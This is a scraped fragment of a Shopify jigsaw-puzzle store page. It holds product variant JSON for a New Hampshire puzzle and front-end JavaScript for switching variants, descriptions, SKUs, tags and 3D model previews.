  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42455515627736">1000</option>
            
            
            
            <option value="42455516119256">500</option>
            
            
            
            <option value="42455527325912">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/hairy-scottish-highland-cattle-in-a-winter-landscape-1">Hairy Scottish Highland cattle in a winter landscape</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      </div>
    </div>    
  </div><!--END -->
</div>


          </div>          
        </div>
        
      </div>
    </div>
  </div>   
</div>


<script>
  var check_active_variant = 0;
  var selectCallback = function(variant, selector) {
    if (variant && variant.featured_image) {
      if(check_active_variant == 0){
        $.each( variant.options, function( key, value ) {
          $('.swatch-variant').find('[data-value="'+value+'"]').addClass('active');
        });
        check_active_variant = 1;
      }
      $('[data-product-thumbnail-id="'+variant.featured_media.id+'"]').click();
	  $('.product-media-type-video').css('height', $('[data-media-id="'+variant.featured_media.id+'"]').find('img').height());
    } else {
      var height = 0;
      $('[data-product-single-media-wrapper]').each(function(index) {
        if(!$(this).hasClass('product-media-type-video')){
          height = $(this).find('[data-media-item]').height();
          $('.product-media-type-video').css('height', height);
          return false;
        }
      });
    }
    if (variant && variant.available) {
      
      jQuery('#add-to-cart').removeAttr('disabled').removeClass('disabled'); // remove unavailable class from add-to-cart button, and re-enable button
      if(variant.price < variant.compare_at_price){
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format) + " <del>" + Shopify.formatMoney(variant.compare_at_price, quickShop_money_format) + "</del>");
      } else {
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format));
      }
    } else {   
       
      jQuery('#add-to-cart').addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
      var message = variant ? "Sold Out" : "Unavailable";
      jQuery('#price-preview').html(message);
    }
  };
								  // Disable because if optionSelector error in console / PVO 23.07.2021
      
                                   /*   jQuery(document).ready(function($){

          $('.thumbs div.image').on('click', function() {
      		$(this).parents('.thumbs').find('.image').removeClass('active');
            $(this).addClass('active');
          });
      
      
          new Shopify.OptionSelectors("product-select", { product: {"id":8175524774104,"title":"New Hampshire: The Granite State","handle":"new-hampshire-the-granite-state","description":"New Hampshire, known as The Granite State, is famed for its extensive granite resources. This natural asset has been central to the state's economy and identity. Granite from this region is prized for its quality, used in buildings and monuments nationwide. Beyond its geological significance, New Hampshire is historically notable for being the first colony to declare independence from England. Its landscapes embody natural beauty and resilience, with dense forests and rugged terrain. The state's dedication to conserving its environment and history is a source of pride among residents.","published_at":"2024-02-14T05:52:14-05:00","created_at":"2024-02-13T09:27:50-05:00","vendor":"Anderson Design Group","type":"Puzzle","tags":["artist:Derek Anderson","ArtNr:SP_New_Hampshire_18x24©","buildings","conservation","dense-forests","economy","first-independence","granite-resources","granite-state","history","Joel Anderson","monuments","natural-beauty","new-hampshire","orientation:portrait","pieces:1000US","pieces:100US","pieces:500US","quality-granite","resilience","rugged-terrain","skill:3","State Pride","vintage-poster"],"price":2999,"price_min":2999,"price_max":3999,"available":true,"price_varies":true,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":3999,"compare_at_price_varies":true,"variants":[{"id":44401903567064,"title":"1000","option1":"1000","option2":null,"option3":null,"sku":"65cb79146041cf2aab9f3a0f_1000US","requires_shipping":true,"taxable":true,"featured_image":{"id":40515512926424,"product_id":8175524774104,"position":7,"created_at":"2024-02-13T13:09:32-05:00","updated_at":"2024-02-13T13:09:32-05:00","alt":"New Hampshire: The Granite State 1000 Jigsaw Puzzle box 3D Modell","width":1557,"height":1357,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup6.png?v=1707847772","variant_ids":[44401903567064]},"available":true,"name":"New Hampshire: The Granite State - 1000","public_title":"1000","options":["1000"],"price":3999,"weight":620,"compare_at_price":3999,"inventory_management":null,"barcode":"04066909358396","featured_media":{"alt":"New Hampshire: The Granite State 1000 Jigsaw Puzzle box 3D Modell","id":33395664650456,"position":7,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup6.png?v=1707847772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44401863819480,"title":"500","option1":"500","option2":null,"option3":null,"sku":"65cb79146041cf2aab9f3a0f_500US","requires_shipping":true,"taxable":true,"featured_image":{"id":40515486122200,"product_id":8175524774104,"position":18,"created_at":"2024-02-13T13:03:38-05:00","updated_at":"2024-02-13T13:03:38-05:00","alt":"New Hampshire: The Granite State 500 Jigsaw Puzzle box 3D Modell","width":1557,"height":1357,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup6.png?v=1707847418","variant_ids":[44401863819480]},"available":true,"name":"New Hampshire: The Granite State - 500","public_title":"500","options":["500"],"price":3499,"weight":620,"compare_at_price":3499,"inventory_management":null,"barcode":"04066909358020","featured_media":{"alt":"New Hampshire: The Granite State 500 Jigsaw Puzzle box 3D Modell","id":33395629719768,"position":18,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup6.png?v=1707847418"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44401871487192,"title":"100","option1":"100","option2":null,"option3":null,"sku":"65cb79146041cf2aab9f3a0f_100US","requires_shipping":true,"taxable":true,"featured_image":{"id":40515495723224,"product_id":8175524774104,"position":15,"created_at":"2024-02-13T13:05:32-05:00","updated_at":"2024-02-13T13:05:32-05:00","alt":"New Hampshire: The Granite State 100 Jigsaw Puzzle box 3D Modell","width":1557,"height":1357,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup6.png?v=1707847532","variant_ids":[44401871487192]},"available":true,"name":"New Hampshire: The Granite State - 100","public_title":"100","options":["100"],"price":2999,"weight":453,"compare_at_price":2999,"inventory_management":null,"barcode":"04066909358129","featured_media":{"alt":"New Hampshire: The Granite State 100 Jigsaw Puzzle box 3D Modell","id":33395642302680,"position":15,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup6.png?v=1707847532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup1.png?v=1707847386","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup1.png?v=1707847742","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup2.png?v=1707847746","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup3.png?v=1707847751","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup4.png?v=1707847755","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup5.png?v=1707847763","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup6.png?v=1707847772","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup2.png?v=1707847390","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup3.png?v=1707847394","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup1.png?v=1707847500","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup2.png?v=1707847504","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup3.png?v=1707847517","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup4.png?v=1707847521","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup5.png?v=1707847524","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup6.png?v=1707847532","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup4.png?v=1707847407","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup5.png?v=1707847410","\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup6.png?v=1707847418"],"featured_image":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup1.png?v=1707847386","options":["Title"],"media":[{"alt":"New Hampshire: The Granite State 500 Jigsaw Puzzle box view1","id":33395625754840,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup1.png?v=1707847386"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup1.png?v=1707847386","width":2400},{"alt":"New Hampshire: The Granite State 1000 Jigsaw Puzzle box view1","id":33395661537496,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup1.png?v=1707847742"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup1.png?v=1707847742","width":2400},{"alt":"New Hampshire: The Granite State 1000 Jigsaw Puzzle box view2","id":33395662225624,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup2.png?v=1707847746"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup2.png?v=1707847746","width":2400},{"alt":"New Hampshire: The Granite State 1000 Jigsaw Puzzle box view3","id":33395663143128,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup3.png?v=1707847751"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup3.png?v=1707847751","width":2400},{"alt":"puzzleplate New Hampshire: The Granite State 1000 Jigsaw Puzzle","id":33395663438040,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup4.png?v=1707847755"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup4.png?v=1707847755","width":2100},{"alt":"New Hampshire: The Granite State 1000 Jigsaw Puzzle 3D Modell","id":33395664486616,"position":6,"preview_image":{"aspect_ratio":1.373,"height":1357,"width":1863,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup5.png?v=1707847763"},"aspect_ratio":1.373,"height":1357,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup5.png?v=1707847763","width":1863},{"alt":"New Hampshire: The Granite State 1000 Jigsaw Puzzle box 3D Modell","id":33395664650456,"position":7,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup6.png?v=1707847772"},"aspect_ratio":1.147,"height":1357,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup6.png?v=1707847772","width":1557},{"alt":"New Hampshire: The Granite State 500 Jigsaw Puzzle box view2","id":33395625885912,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup2.png?v=1707847390"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup2.png?v=1707847390","width":2400},{"alt":"New Hampshire: The Granite State 500 Jigsaw Puzzle box view3","id":33395626672344,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup3.png?v=1707847394"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup3.png?v=1707847394","width":2400},{"alt":"New Hampshire: The Granite State 100 Jigsaw Puzzle box view1","id":33395638960344,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup1.png?v=1707847500"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup1.png?v=1707847500","width":2400},{"alt":"New Hampshire: The Granite State 100 Jigsaw Puzzle box view2","id":33395639189720,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup2.png?v=1707847504"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup2.png?v=1707847504","width":2400},{"alt":"New Hampshire: The Granite State 100 Jigsaw Puzzle box view3","id":33395641155800,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup3.png?v=1707847517"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup3.png?v=1707847517","width":2400},{"alt":"puzzleplate New Hampshire: The Granite State 100 Jigsaw Puzzle","id":33395641483480,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup4.png?v=1707847521"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup4.png?v=1707847521","width":2100},{"alt":"New Hampshire: The Granite State 100 Jigsaw Puzzle 3D Modell","id":33395641581784,"position":14,"preview_image":{"aspect_ratio":1.25,"height":1272,"width":1590,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup5.png?v=1707847524"},"aspect_ratio":1.25,"height":1272,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup5.png?v=1707847524","width":1590},{"alt":"New Hampshire: The Granite State 100 Jigsaw Puzzle box 3D Modell","id":33395642302680,"position":15,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup6.png?v=1707847532"},"aspect_ratio":1.147,"height":1357,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup6.png?v=1707847532","width":1557},{"alt":"puzzleplate New Hampshire: The Granite State 500 Jigsaw Puzzle","id":33395628179672,"position":16,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup4.png?v=1707847407"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup4.png?v=1707847407","width":2100},{"alt":"New Hampshire: The Granite State 500 Jigsaw Puzzle 3D Modell","id":33395628310744,"position":17,"preview_image":{"aspect_ratio":1.373,"height":1357,"width":1863,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup5.png?v=1707847410"},"aspect_ratio":1.373,"height":1357,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup5.png?v=1707847410","width":1863},{"alt":"New Hampshire: The Granite State 500 Jigsaw Puzzle box 3D Modell","id":33395629719768,"position":18,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup6.png?v=1707847418"},"aspect_ratio":1.147,"height":1357,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup6.png?v=1707847418","width":1557}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"New Hampshire, known as The Granite State, is famed for its extensive granite resources. This natural asset has been central to the state's economy and identity. Granite from this region is prized for its quality, used in buildings and monuments nationwide. Beyond its geological significance, New Hampshire is historically notable for being the first colony to declare independence from England. Its landscapes embody natural beauty and resilience, with dense forests and rugged terrain. The state's dedication to conserving its environment and history is a source of pride among residents."}, onVariantSelected: selectCallback, enableHistoryState: true });
		  
          // Add label if only one product option and it isn't 'Title'.
          

                                               }); */
      
      
</script>



<!-- PVO SCRIPT -->
<script>  
  	
  
// Variables
	var ListVariants = document.querySelectorAll(".swatch-element");
  var ListTechDescr = document.querySelectorAll(".pvo_tech-descr");
  var ListofPVOvariants = document.querySelectorAll(".pvo_variant");
  var ListDescr = document.querySelectorAll(".pvo_descr");	
  var currentURL = $(location).attr('href');	
  var ListCategory = document.querySelectorAll(".pvo_category");
  var ListTags = document.querySelectorAll(".pvo_tag");
	var ListShareItems = document.querySelectorAll(".share-item");
  var variantSKU = document.querySelectorAll(".pvo_sku");
  var featuredImageList = document.querySelectorAll(".pvo_featured-image");
	var imageList = document.querySelectorAll(".pvo_thumb");
  var slickList = document.querySelector(".slick-list");
	var ListVariantPrice = document.querySelectorAll(".pvo_variant-price")
  var ListofVariantComparePrice = document.querySelectorAll(".pvo_compare-price")
  var ListVariantOption = document.querySelectorAll("#ProductSelect-product-template > option");
	var productPageContainer = document.querySelector(".product-detail-inner");


	// Fake Preload for loading product.page first 
	window.addEventListener('load', function () {
      productPageContainer.style.opacity = "1";
      
    })


	//variables for 3d view
  var featuredImageButtonsList = document.querySelectorAll(".pvo_featured-3dview-button");
  var thumbButtonList = document.querySelectorAll(".pvo_featured-3dview-thumb");
	

  	// Functions 
  	// loops ListDescr and remove "pvo_show" from all nodes
  	function hideDescrAll() {
      ListTechDescr.forEach(node => node.classList.remove("pvo_show"));
      ListDescr.forEach(node => node.classList.remove("pvo_show"));
  	}


// show more Tags in Product
    function pvoMoreTags() {
      
      let pvoTenTags = document.getElementById("pvo_tenTags");
      let pvoAllTags = document.getElementById("pvo_allTags");
      let pvoMoreTagsBTN = document.getElementById("pvo_moreTags");
      
      pvoTenTags.classList.toggle("pvo_hide");
      pvoAllTags.classList.toggle("pvo_hide");
      pvoMoreTagsBTN.classList.toggle("pvo_hide");
      
      clearTags();
      
    }


  	// removes all "active" classes from variants
  	function hideVariantsAll() {
      ListVariants.forEach(node => node.classList.remove("active"));
  	}





  	// loops ListTechDescr and display the item with same id as "currentVariant"
  	function loopTechDescr(currentVariant) {
  		for(i = 0; i < ListTechDescr.length; i++) {
              if(ListTechDescr[i].id == currentVariant) {
                ListTechDescr[i].classList.add('pvo_show');
              }
      		}
  	}




  	// loops ListBesch and display the item with same id as "currentVariant"
  	function loopDescr(currentVariant) {
  		for(i = 0; i < ListDescr.length; i++) {
              if(ListDescr[i].id == currentVariant) {
                ListDescr[i].classList.add('pvo_show');
              }
      		}
  	}





  	// Filters categories for any category named "'currentVariant' + Teile Puzzle" and then hides the rest
    function currentCategory(currentVariant) {
      
      ListCategory.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < ListCategory.length; i++) {
		
        if( ListCategory[i].innerHTML == currentVariant + " pieces") {
        	ListCategory[i].classList.remove("pvo_hide");
        }
      }
    }





  	// Filters Tags for any "Filter-Tags" and then hides them
  	function clearTags() {
      for(i = 0; i < ListTags.length; i++) {
        
        if(ListTags[i].innerText.includes("pieces") || ListTags[i].innerText.includes("orientation") || ListTags[i].innerText.includes("artnr") || ListTags[i].innerText.includes(":") || ListTags[i].innerText.includes("artist") || ListTags[i].innerText.includes("skill") || ListTags[i].innerText.includes("taopix") || ListTags[i].innerText.includes("amazon_")){	
          ListTags[i].classList.add("pvo_hide");
        }
        if(ListTags[i].innerText.includes("-")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace(/-/gi, " ");
        }
        if(ListTags[i].innerText.includes("/")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace("/", " /");
        }
      }
    }




	
    // Changes SKU according to selected Variant
  	function changeSKU(currentVariant) {
      
      variantSKU.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < variantSKU.length; i++){
        if(variantSKU[i].id == currentVariant) {
        	variantSKU[i].classList.remove("pvo_hide");
        }
      }
      
  	}


	


	// Sets all featured Images to hide then shows the image related by ALT-Tag of current Variant
    function featuredImage(selectedVariant) {
      
      for(i = 0; i < featuredImageList.length; i++) {
   
          	featuredImageList[i].classList.remove("active");
          	featuredImageList[i].classList.add("hide");
        
        if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate") ) { 
	   		featuredImageList[i].classList.remove("hide");
          	featuredImageList[i].classList.add("active");
       	}	
      }
    }

	 
/*
  function Open3dView(event,imageUrl){
        
    event.preventDefault();
    
    var str = imageUrl.split("/");
    var name = str[str.length - 1].split("?");
	let imageName = name[0].replace("_large_crop_center@2x","");

    // if imageName has "mockup4" change in "mockup5" 
    if(imageName.includes("mockup4")) {
      imageName = imageName.replace("mockup4","mockup5");
    }

    var MetaCurrnetMetafIled = null;
    var modalUrl = null;
    
    const FirstVariantId = 1000;
    
    
    var activeElem = $(".swatch-variant > div.active");
 	var currentVariant = (activeElem[0].id);

    // if there is only one variant available
    if(FirstVariantId == currentVariant && '3' == 0 ) { 
      
      var ThreedBoxMetafields = '';
      var ThreedPuzzleMetafields = '';
      
      if(ThreedBoxMetafields.includes(imageName)){
      
      MetaCurrnetMetafIled = ThreedBoxMetafields;
        modalUrl = ''
      }
      else if(ThreedPuzzleMetafields.includes(imageName)){
        
       MetaCurrnetMetafIled = ThreedPuzzleMetafields;
         modalUrl = ''
      }
      
    }
	// if there are more variants available
	else {
      // inner function
      
      
      function GetMetaFileds(boxData,puzzleData,PuzzleUrl,BoxUrl)
      		{        
                          
                if(boxData.includes(imageName)){
                  MetaCurrnetMetafIled = boxData; // boxData is metafield of global.threedbox
                  modalUrl = BoxUrl; // BoxUrl is the box 3d Model
                }
                else if(puzzleData.includes(imageName)){
                  
                  MetaCurrnetMetafIled = puzzleData; // puzzleData is metafield of global.threedpuzzle
                  modalUrl = PuzzleUrl; // PuzzleURL is the puzzle 3d Model
                  
                }

      		}
      
     	
      
         if( currentVariant == '1000' )
            {
            GetMetaFileds('"Box1000US.glb|Top|65cb79146041cf2aab9f3a0f_1000US_mockup6.png"','"Puzzle1000US.glb|Top|65cb79146041cf2aab9f3a0f_1000US_mockup5.png"','//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle1000US.glb?v=39269322357916750351632327314','//us.mypuzzle.com/cdn/shop/t/3/assets/Box1000US.glb?v=39468134852095162661633875221')
             } 
          
        
      
         if( currentVariant == '500' )
            {
            GetMetaFileds('"Box500US.glb|Top|65cb79146041cf2aab9f3a0f_500US_mockup6.png"','"Puzzle500US.glb|Top|65cb79146041cf2aab9f3a0f_500US_mockup5.png"','//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle500US.glb?v=96616448422632268111632327373','//us.mypuzzle.com/cdn/shop/t/3/assets/Box500US.glb?v=39468134852095162661633875232')
             } 
          
        
      
         if( currentVariant == '100' )
            {
            GetMetaFileds('"Box100US.glb|Top|65cb79146041cf2aab9f3a0f_100US_mockup6.png"','"Puzzle100US.glb|Top|65cb79146041cf2aab9f3a0f_100US_mockup5.png"','//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle100US.glb?v=72616292126098356381632327523','//us.mypuzzle.com/cdn/shop/t/3/assets/Box100US.glb?v=39468134852095162661633875247')
             } 
          
        

  	}
    
            if(imageUrl.includes("mockup4")) {
         	imageUrl = imageUrl.replace("mockup4","mockup5");
         }
                 
  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:MetaCurrnetMetafIled.split("|")[1],texturepath:imageUrl,type:'modal'})
  
  }
  
  function featuredImage3dViewButtons(selectedVariant) {
     
      var has3dIcon=false;
      
      //inner function
      function Set3dIcon(puzzleData,boxData){

        	for(i = 0; i < featuredImageButtonsList.length; i++) {
              
              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");
              
              var imageUrl = featuredImageButtonsList[i].dataset.imageurl;
              
              var Imgvarinat = featuredImageButtonsList[i].dataset.key;
              
              if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
                
              	has3dIcon=true;
                
              }
              
              if(Imgvarinat.includes(selectedVariant) && Imgvarinat.includes("puzzleplate") && has3dIcon ) { 
               
                featuredImageButtonsList[i].classList.remove("hide");
                featuredImageButtonsList[i].classList.add("active");
               
              }	
            }
     	 }
      
      

      if(selectedVariant == '1000') {  
         
         Set3dIcon('"Puzzle1000US.glb|Top|65cb79146041cf2aab9f3a0f_1000US_mockup5.png"','"Box1000US.glb|Top|65cb79146041cf2aab9f3a0f_1000US_mockup6.png"')
         
      }
      

      if(selectedVariant == '500') {  
         
         Set3dIcon('"Puzzle500US.glb|Top|65cb79146041cf2aab9f3a0f_500US_mockup5.png"','"Box500US.glb|Top|65cb79146041cf2aab9f3a0f_500US_mockup6.png"')
         
      }
      

      if(selectedVariant == '100') {  
         
         Set3dIcon('"Puzzle100US.glb|Top|65cb79146041cf2aab9f3a0f_100US_mockup5.png"','"Box100US.glb|Top|65cb79146041cf2aab9f3a0f_100US_mockup6.png"')
         
      }
      
    }

 	function ThumbImageButtons(selectedVariant) {

      var hasThumb3dIcon = false;
      
      function SetThumb3dIcon(puzzleData,boxData){
        for(i = 0; i < thumbButtonList.length; i++) {
          
          hasThumb3dIcon = false;
          
          thumbButtonList[i].classList.add("pvo_hide");
          
          var imageUrl = thumbButtonList[i].dataset.imageurl;
          
          var Imgvarinat = thumbButtonList[i].dataset.key;
          
          if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
            
          	hasThumb3dIcon = true; 
          }
          
          if(Imgvarinat.includes(selectedVariant) && hasThumb3dIcon ) { 
            
            thumbButtonList[i].classList.remove("pvo_hide");
          }	
        }
      }
      
        
   
          if(selectedVariant == '1000'){   
             
             SetThumb3dIcon('"Puzzle1000US.glb|Top|65cb79146041cf2aab9f3a0f_1000US_mockup5.png"','"Box1000US.glb|Top|65cb79146041cf2aab9f3a0f_1000US_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '500'){   
             
             SetThumb3dIcon('"Puzzle500US.glb|Top|65cb79146041cf2aab9f3a0f_500US_mockup5.png"','"Box500US.glb|Top|65cb79146041cf2aab9f3a0f_500US_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '100'){   
             
             SetThumb3dIcon('"Puzzle100US.glb|Top|65cb79146041cf2aab9f3a0f_100US_mockup5.png"','"Box100US.glb|Top|65cb79146041cf2aab9f3a0f_100US_mockup6.png"')
             
          }
             
        
    }
  */




